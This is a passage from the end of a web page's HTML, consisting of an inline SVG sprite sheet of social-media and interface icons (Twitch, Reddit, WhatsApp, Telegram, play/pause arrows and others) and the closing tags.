8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
